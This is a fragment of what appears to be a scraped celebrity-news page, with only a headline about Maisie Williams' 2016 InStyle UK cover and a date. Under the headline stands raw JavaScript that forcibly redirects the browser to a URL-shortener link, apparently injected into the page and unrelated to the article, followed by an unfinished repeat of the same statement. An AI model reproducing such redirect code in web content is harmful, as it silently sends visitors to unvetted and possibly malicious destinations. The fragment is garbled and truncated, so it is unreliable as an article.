
‘Game of Thrones’ Star Maisie Williams Lands
InStyle UK Cover Story
March 3, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =